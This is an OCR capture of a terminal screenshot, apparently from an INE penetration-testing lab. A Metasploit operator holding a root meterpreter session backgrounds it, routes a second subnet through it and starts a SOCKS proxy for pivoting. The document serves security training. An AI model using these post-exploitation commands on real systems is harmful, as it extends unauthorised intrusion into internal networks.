 LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal ×
meterpreter >
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux root @ demo.ine.local (uid=0, gid=0, euid=0, egid=0) @ demo.ine.local 192.196.85.2:5555 -> 192.196.85.3:55938 (192.1
96.85.3)
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > route add 192.108.156.0/24 1
[*] Route added
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set VERSION 4a
VERSION => 4a
msf6 auxiliary(server/socks_proxy) > set SRVPORT 9050
SRVPORT => 9050
msf6 auxiliary(server/socks_proxy) > run -j
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
online-cal...la Firefox LXTerminal 1 2 3 4 14:24